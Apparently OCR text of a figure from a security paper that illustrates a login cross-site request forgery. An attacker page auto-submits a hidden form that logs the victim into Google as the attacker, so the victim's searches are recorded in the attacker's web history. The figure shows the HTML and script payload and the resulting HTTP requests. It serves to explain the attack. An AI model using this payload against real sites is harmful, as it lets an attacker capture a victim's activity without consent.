 A. Login form
Victim Browser
www.attacker.com
www.google.con
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas